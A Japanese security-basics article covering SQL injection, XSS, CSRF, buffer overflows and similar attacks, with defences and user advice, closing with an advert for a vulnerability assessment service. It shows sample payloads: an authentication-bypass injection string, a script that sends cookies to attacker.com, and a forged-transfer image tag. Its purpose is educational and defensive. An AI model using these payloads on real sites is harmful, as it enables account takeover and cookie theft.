デジタル時代において、セキュリティはますます不可欠な要素となっています。オンラインでの活動が増える中、脆弱性や脅威に対する理解と予防や対処法が重要です。この記事では、セキュリティの「基礎」をわかりやすく解説し、脆弱性がなぜ重要なのか、それに対する基本的な対処法や理念に焦点を当てます。さらに、実際の脆弱性被害の事例から学び、情報セキュリティの基本原則を把握します。最終的には、情報セキュリティと脆弱性の理解をもとに、安全な未来を築くための基礎を確立していきます。

情報セキュリティの基本:脆弱性の概要とその重要性

デジタル社会において、情報セキュリティの基本を理解することは不可欠です。このセクションでは、その出発点となる「脆弱性」に焦点を当てます。脆弱性が何であり、なぜその理解が重要なのか、これらの問いに対してわかりやすく解説していきます。情報セキュリティへの理解を一歩深めていきましょう。

そもそも脆弱性とはどういうもの?

脆弱性とは、情報セキュリティにおいて脅威的な要素です。これは、システムやソフトウェアに存在する未知の弱点や隙間のことを指します。脆弱性の理解は、対処法の出発点とも言えます。これを理解することで、セキュリティプロフェッショナルは未知の脅威に対処する能力を向上させます。たとえば、脆弱性が見つかった場合、その状況を的確に把握し、迅速かつ適切な対処法を講じることが必要です。情報セキュリティの世界では、常に新たな脆弱性が発見され、その修復が求められています。

なぜ脆弱性が重要になるのか?

脆弱性は、悪意ある攻撃の入り口となります。例えば、未修正のセキュリティホールがある場合、悪意あるプログラムがそこから侵入し、システム全体を乗っ取ることができます。これが起きると、機密情報の窃取やサービス停止といった深刻な被害が発生します。

情報セキュリティの観点から脆弱性の重要性を理解することで、組織は積極的な対抗策を講じ、未知の脅威にも迅速かつ効果的に対処できるようになります。セキュリティ意識を高め、定期的な脆弱性スキャンやアップデートを行うことが、未来へのセキュアなステップとなります。

セキュリティの弱点:脆弱性を悪用した攻撃の種類と防御方法

情報セキュリティにおいて、脆弱性を悪用した攻撃は深刻な問題となっています。このセクションでは、様々な攻撃手法に焦点を当て、それぞれの脅威と対処法についてわかりやすく解説します。SQLインジェクションから始まり、XSS、CSRF、バッファオーバーフローなど、悪意ある攻撃の仕組みと防御手法について理解を深めましょう。

1.SQLインジェクションの脅威と防御手法

SQLインジェクションとは、悪意あるユーザーが不正なSQLクエリを挿入し、データベースに影響を与える手法です。これは情報セキュリティにおいて深刻な脅威となります。

認証回避をするためのSQLクエリ

例えば、ログインフォームで以下のようなクエリが不正に挿入された場合、認証を回避することが可能となり、非常に脅威的です。

' OR '1'='1'; --

攻撃から身を守るための方法として、一つはプリペアドステートメントやプレースホルダーを使用することで、外部からの不正な入力を排除します。例えば、PHPでの対処法は以下の通りです。

$stmt = $pdo->prepare('SELECT * FROM users WHERE username = :username AND password = :password');

$stmt->execute(['username' => $username, 'password' => $password]);

これらの手法を用いることで、不正なSQLクエリが実行されるリスクを大幅に軽減できます。情報セキュリティを守るためには、SQLインジェクションなどの攻撃手法について理解し、実践的な対策を講じることが不可欠です。

2.XSS攻撃の脅威と対処法:Webセキュリティの基本と実践手法

XSS(Cross-Site Scripting)攻撃とは、悪意のあるスクリプトがWebページに挿入され、ユーザーのブラウザで実行される脆弱性です。これにより、攻撃者はセッション情報の窃取やユーザーの操作を傍受するなどの悪意ある行動が可能となります。

悪意あるスクリプトの実行方法

例えば、コメント欄に以下のようなスクリプトが挿入されると、ユーザーがそのページを閲覧した際に悪意あるスクリプトが実行されます。

<script>

fetch('https://attacker.com/steal?cookie=' + document.cookie);

</script>

XSS対処法の基本とは、ユーザーからの入力を信頼しないことです。具体的な対処法としては、以下のような方法が挙げられます。

具体的な防御方法の例

・入力データのエスケープ

ユーザーからの入力データを表示する際には、エスケープ処理を行うことで、スクリプトがそのまま実行されるのを防ぎます。

<p><?php echo htmlspecialchars($user_input, ENT_QUOTES, 'UTF-8'); ?></p>

・Content Security Policy (CSP) の導入

HTTPヘッダーにCSPを追加することで、許可されたリソースのみが読み込まれるようになり、XSS攻撃を防ぎます。

Content-Security-Policy: default-src 'self';

これらの対処法を組み合わせることで、XSS攻撃からWebアプリケーションを守ることができます。

3.CSRF攻撃の危険性と対処法:セキュアなWebアプリケーションの構築

CSRF(Cross-Site Request Forgery)攻撃とは、悪意のあるサイトがユーザーの認証情報を利用して、別のサイト上で操作を行わせる手法です。例えば、ユーザーが銀行にログインした状態で、攻撃者の用意したリンクをクリックすると、認証情報が悪意のある操作に利用されます。

具体的な攻撃ページ

具体的な例として以下のHTMLが埋め込まれた攻撃ページが考えられます。

<img src="https://targetbank.com/transfer?to=attacker&amount=1000000" alt="">

CSRF攻撃から保護するための対処法はいくつかあります。

具体的な防御方法の例

・CSRFトークンの導入

Webフォームなどの重要なアクションには、第三者が推測できないトークンを生成し、それをリクエストと一緒に送信します。攻撃者はトークンを知らない限り、リクエストを正常に処理することができません。

<form action="/transfer" method="post">

<input type="hidden" name="csrf_token" value="生成されたトークン">

<!-- 他のフォーム要素 -->

<button type="submit">送金</button>

</form>

・SameSite属性の使用

CookieにSameSite属性を設定することで、クロスサイトのリクエストを制御し、CSRF攻撃を防ぎます。

Set-Cookie: session_id=abcdef; SameSite=Strict; Secure;

これらの対処法を組み合わせることで、WebアプリケーションをCSRF攻撃から保護できます。

4.バッファオーバーフロー攻撃の仕組みと情報セキュリティ上の予防手段

バッファオーバーフロー攻撃とは、プログラムが割り当てられたメモリ領域を超えてデータを書き込むことによって、悪意あるコードを実行させる手法です。適切な対処を施していないC言語のコードが主な対象です。

攻撃されやすいコードの例

例えば、以下のようなC言語のコードが考えられます。

void vulnerableFunction(char *input) {

char buffer[10];

strcpy(buffer, input);

// ...

}

攻撃者がinputに対して長すぎるデータを提供すると、bufferを超えてメモリが書き換えられ、悪意のあるコードが実行される可能性があります。対処法として、以下のポイントが挙げられます。

具体的な防御方法の例

・バウンダリーチェックの実施

プログラム内でのデータコピーなどの操作において、確実にメモリの境界を越えないようにチェックを行うことが重要です。

void safeFunction(char *input) {

char buffer[10];

strncpy(buffer, input, sizeof(buffer) - 1);

buffer[sizeof(buffer) - 1] = '\0';

// ...

}

・メモリセグメンテーション

メモリを実行可能な領域とデータ領域に分け、データの書き込みが実行可能な領域を越えないようにします。

これらの対処法を組み合わせることで、バッファオーバーフロー攻撃からシステムを守ることができます。

5.ゼロデイ攻撃:未知の脆弱性に立ち向かうための戦略と防御方法

ゼロデイ攻撃とは、未知の脆弱性を悪用するため、通常の対処法では対処が難しい脅威です。攻撃者が既知のセキュリティホールを突くのではなく、開発者やベンダーが気づいていない新たな脆弱性を利用する点が特徴です。以下に具体的な戦略や対処法を示します。

・情報共有と連携:セキュリティコミュニティとの情報共有が不可欠です。新たな脆弱性に関する情報は速やかに共有され、対処法が協力的に検討されます。

・ホワイトハットの活用:セキュリティ専門家やエシカルハッカーを活用して、システムやアプリケーションのセキュリティ評価を実施し、未知の脆弱性を発見します。

・セキュリティ設計の強化:開発段階でセキュリティを意識した設計を行い、脆弱性の深刻さを最小限に抑えます。

・ベンダーサポートの活用:システムやソフトウェアのベンダーから提供されるサポートやセキュリティアップデートを積極的に導入し、最新の状態を維持します。

・エンドポイントセキュリティ:システムの各エンドポイントにセキュリティ予防策を施し、未知の攻撃にも対応可能な状態を維持します。

6.ファイルインクルード攻撃:セキュアなファイル処理の重要性と手順

ファイルインクルード攻撃とは、Webアプリケーションが外部から提供されるファイルを十分な検証なしに取り込む際に発生する脆弱性を悪用する手法です。攻撃者は不正なファイルを組み込むことで、サーバーの機密情報へアクセスする可能性があり、非常に脅威的です。以下に対処手順を示します。

手順1:入力の検証と制限

入力値を検証し、許可されていないファイルの読み込みを防ぐために、適切な入力フィルタリングを実施します。

手順2:ファイルパスの絶対指定

相対パスではなく、常に絶対パスを使用することで、攻撃者が不正なファイルを指定するリスクを軽減します。

手順3:ファイルの発行権限の制限

Webサーバーがアクセスできるディレクトリ内のファイルに制限をかけ、不正なアクセスを防ぎます。

ファイルインクルード攻撃への対処法は、検証、適切なパスの使用、アクセス権の制限など、複数の手順を組み合わせて行います。

情報セキュリティの基本理念:開発側が意識すべき脆弱性を予防するポイント

このセクションでは、悪意ある攻撃から身を守る基本理念に焦点を当て、安全な通信を担保する「HTTPS」、情報セキュリティとプライバシー確保に寄与する「Cookie」、そしてセキュアなコーディングの基本についてわかりやすく解説します。

悪意ある攻撃から身を守るための基本理念

まず、脅威を正確に把握しましょう。これは、潜在的な危険要因や攻撃の手法を理解することです。次に、わかりやすく伝えることが大切です。情報セキュリティの対処法は全ての関係者が理解できる形で提示されるべきであり、技術的な専門用語を極力避け、わかりやすく説明されるべきです。

また、情報セキュリティは、機密性、完全性、可用性の三要素を重視します。データの保護にはこれらの要素を確保することが不可欠であり、包括的なセキュリティ戦略の構築が求められます。例えば、適切なアクセス権限の管理や暗号化技術の導入などが挙げられます。

1.安全な通信を実現する「HTTPS」の役割

HTTPS(Hypertext Transfer Protocol Secure)とは、Webセキュリティの基本を支える重要な要素です。

脅威に対してHTTPSが果たす役割は大きく、脅威の中でも特に、非正規サイトへの接続の防止や、盗聴やデータの改ざんなどの攻撃からユーザーデータを守る重要な手段となります。

わかりやすく伝えるために例を挙げましょう。例えば、ユーザーがクレジットカード情報を入力する際、HTTPSを利用することでその情報が暗号化され、正規のサーバーに安全に送信されます。

情報セキュリティの観点から言えば、HTTPSはデータの機密性を確保し、信頼性の高い通信環境を提供します。開発者はウェブサイトやアプリケーションでHTTPSの利用を積極的に採用することで、ユーザーデータの安全性を確保できるのです。

2.セキュリティとプライバシー確保に使われる「Cookie」

Cookieとは、Webサイトがユーザーのブラウザに保存する小さなデータの断片です。これは情報セキュリティとプライバシーの確保に重要な役割を果たします。

例えば、ユーザーがサイト内でログイン情報を保存する際には、Cookieを使用してその情報を保持します。これにより、不正アクセスからの防御やセキュリティ向上が可能となります。

ただし、情報セキュリティの観点からすると、Cookie自体を悪用されることもあるため、利用する際は慎重に行われるべきです。開発者はセキュリティを考慮し、適切な暗号化や期限の設定を行うことで、ユーザーの情報を守りながら便利なサービスを提供できるようになります。

3.セキュアなコーディングをするための基本

セキュアなコーディングとは、プログラムやアプリケーションの開発時に情報セキュリティを最優先に考え、脆弱性を最小限に抑えるための手法です。

脅威に対してセキュアなコーディングが果たす役割は大きいです。例えば、不正な入力に対する適切なバリデーションを組み込むことで、SQLインジェクションやXSSなどの攻撃からアプリケーションを守ります。

情報セキュリティの観点からすると、セキュアなコーディングはシステム全体の堅牢性を向上させます。開発者は適切な認証や認可機構の実装、セキュリティパッチの適用などを通じて、脅威に対する強固な対策を講じることが求められます。

一般ユーザーが実践すべき脆弱性へのセキュリティ対処法

Web上のセキュリティを強化し、オンライン活動を安全に行うためには、一般ユーザーにも積極的なセキュリティ対処法が求められます。このセクションでは、一般ユーザーが身近な手段でセキュリティを向上させるための対処法をわかりやすく解説します。パスワードの強化からセキュリティソフトウェアの効果的な利用まで、実践可能な方法を順に探っていきましょう。

1.パスワード強化することでセキュリティの向上を図る

パスワード強化とは、容易に推測されない複雑な文字列や記号を使用することで、アカウントへの不正アクセスを防ぐための対処法です。

脅威に対して、弱いパスワードは簡単に解析され、ユーザーアカウントが侵害される危険性があります。生年月日や簡単な英単語を使用することは避け、大文字小文字や数字、特殊文字を組み合わせることで複雑性を向上させましょう。

強化されたパスワード例として、「P@ssw0rd!2024」は、大文字小文字、数字、特殊文字を組み合わせ、予測しにくい構造を持っています。

情報セキュリティの観点からすると、パスワードマネージャーの活用も効果的です。

2.アカウント保護のため二段階認証を有効活用する

二段階認証とは、通常のパスワードに加えて、追加の認証ステップを必要とするセキュリティ対処法です。これにより、不正ログインを防ぎます。

脅威に対して、パスワードだけではなく追加の確認ステップがあれば、不正アクセスを試みる者にとって大きな障壁となります。例えば、SMSで送られてくる認証コードや、専用アプリを通じた認証などが挙げられます。

情報セキュリティの観点からすると、二段階認証はアカウント保護において非常に効果的で、一般ユーザーが積極的に有効活用することでセキュリティの向上が期待できます。

3.ソーシャルエンジニアリングへの対処法

ソーシャルエンジニアリングとは、人間心理や信頼を悪用して情報をだまし取る手法であり、一般ユーザーもその対処法を重要視する必要があります。

脅威の入口になり得る、偽のメールや電話に注意を払い、本物の情報を開示しないようにすることが必要です。例えば、銀行からの連絡を装ったメールにはリンクをクリックせず、直接銀行に確認の電話をかけることで詐欺を回避できます。

情報セキュリティの観点からすると、個人情報の保護には常に慎重な態度が必要です。一般ユーザーは相手が誰であっても機密情報を安易に開示せず、ソーシャルエンジニアリングに対する警戒心を持つことが重要です。

4.新しい脅威に対応するためのアップデートの重要性

アプリやOSのアップデートとは、情報セキュリティを維持する上で欠かせない手段です。

情報セキュリティの脅威に対処する上で、未更新のソフトウェアは脆弱性を抱えています。これにより、ユーザーは悪意ある攻撃者にとって攻撃の対象となり、脆弱な状態に置かれます。例えば、ウイルス対策ソフトやWebブラウザ、OSのアップデートが滞ると、最新の脅威に対抗することが難しくなります。

情報セキュリティの観点からすると、一般ユーザーは定期的にソフトウェアのアップデートを確認・実施することで、最新の脅威に対抗し、安全なオンライン環境を維持できます。

5.セキュリティソフトウェアを効果的に利用するために

セキュリティソフトウェアとは、ウイルスやマルウェアから保護するためのプログラムであり、一般ユーザーがオンラインで安全に活動する上で欠かせない存在です。

脅威に対して、定期的なウイルススキャンやリアルタイム保護機能がセキュリティソフトウェアの役割です。不正なウイルスが検知された際、ソフトウェアは自動的に隔離し、ユーザーに警告を発することができます。

無料のセキュリティソフトウェアや有料のセキュリティスイートを利用することで、ユーザーはウイルスやフィッシング詐欺から身を守ることができます。また、ソフトウェアの定期的な更新も忘れずに行うことが大切です。

セキュリティニュースから学ぶ:脆弱性を悪用された実例

このセクションでは、実際の脆弱性が悪用され、深刻な被害をもたらした事例に焦点を当てます。脆弱性の影響を受けた状況や情報セキュリティの基本原則を事例から学び取り、個人や組織がセキュリティの向上にどのように貢献できるかをわかりやすく解説します。

脆弱性を悪用され重大な被害があった実例

愛知県の半田病院がランサムウェアという悪意のあるプログラムに感染し、医療情報システムが暗号化されて使用不能になりました。原因は5桁の短いパスワードであることや、サポート切れのOSの使用、VPN装置の致命的な脆弱性の放置など様々な要因がありました。

この攻撃により、約8万5千人分の患者情報が暗号化され、半田病院はデータ復旧に7000万円、新システムのために2億円を投じることになり、電子カルテが復旧するまでに約2か月かかる非常事態になりました。この事件は、情報セキュリティの重要性を改めて浮き彫りにしました。

事例から学ぶ情報セキュリティの基本原則

半田病院のランサムウェア被害から学ぶべき情報セキュリティの基本原則を、わかりやすく3つにまとめました。

最新のセキュリティパッチを適用する

ソフトウェアの脆弱性は、ハッカーによる攻撃の主なターゲットです。最新のセキュリティパッチを適用することで、これらの脆弱性を修正し、攻撃を防ぐことができます。

定期的なバックアップを行う

ランサムウェアに感染した場合、重要なデータを失う可能性があります。定期的なバックアップを行うことで、データを復元し、ビジネスの中断を最小限に抑えることができます。

従業員教育を行う

セキュリティは、技術だけでなく、人間の行動にも大きく依存します。従業員がセキュリティリスクを理解し、適切な行動をとることができるように、定期的な教育とトレーニングが必要です。

これらの原則を守ることで、情報セキュリティを強化し、潜在的な脅威から自組織を守ることができます。情報セキュリティとは、組織全体の取り組みが必要な課題であり、全員が関与することが重要です。

基礎の確立: 情報セキュリティと脆弱性の理解から安全な未来へ

セキュリティとは、デジタルな世界において個人や組織を脅威から守るための要素です。脅威とは、不正アクセスやデータの漏洩など、様々な形をとる危険な存在です。

情報セキュリティとは、データや情報を保護し、悪意ある攻撃から身を守るための対処法です。例えば、強固なパスワードの利用やセキュアな通信手段であるHTTPSの活用が挙げられます。これにより、個人情報や機密データが安全に扱われます。

脆弱性への対処法は、セキュリティの基本原則を理解し、セキュリティソフトウェアの適切な利用、アップデートの重要性を認識することから始まります。

安全な未来を築くためには、情報セキュリティの重要性を理解し、個人や組織が積極的な対策を講じることが欠かせません。



Conoris 脆弱性診断

Conoris Technologiesでは、上場前後のスタートアップでCISOを経験した者が低価格で脆弱性診断サービスを提供しています。

2025年、7月時点では大きく以下3つのサービスで提供しています。

・コンサルティング(診断結果の丁寧なご報告、セキュリティ相談)

・Webアプリケーション診断

・サーバー/ネットワーク診断

https://www.conoris.jp/security-assessment

診断サービスを契約いただくと、基本料金の中にコンサルティングサービスが含まれており、セキュリティに関することは何でもご相談可能です。

.webp)